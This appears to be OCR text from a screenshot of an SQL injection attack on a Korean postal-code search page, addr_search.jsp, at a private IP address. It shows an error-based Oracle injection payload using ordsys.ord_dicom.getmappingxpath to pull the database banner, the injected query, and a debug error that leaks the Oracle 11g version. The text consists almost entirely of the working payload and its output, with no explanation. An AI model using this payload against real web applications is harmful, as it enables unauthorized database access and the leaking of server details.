 http://10.250.230.200:8080/register/addr_search.jsp - I...
http://10.250.230.200:8080/register/addr_search.jsp
우편번호 검색
동 입력 검색
1' or 1 = ordsys.ord_dicom.getmappingxpath((select banner
from v$version where rownum=1),user,user)--
select * from zipcode where dong like '%1' or 1 =
ordsys.ord_dicom.getmappingxpath((select banner from
v$version where rownum=1),user,user)--%'
DEBUG : db connect ok!java.sql.SQLException: ORA-
53044: 잘못된 태그: ORACLE DATABASE 11G
ENTERPRISE EDITION RELEASE 11.2.0.1.0 - 64BIT
PRODUCTION ORA-06512: "ORDSYS.ORDERROR", 5
행 ORA-06512:
"ORDSYS.ORD_DICOM_ADMIN_PRV", 1393행 ORA-
06512: "ORDSYS.ORD_DICOM_ADMIN_PRV", 478행
ORA-06512: "ORDSYS.ORD_DICOM_ADMIN_PRV",
8003행 ORA-06512: "ORDSYS.ORD_DICOM", 756행
ORA-06512: 1행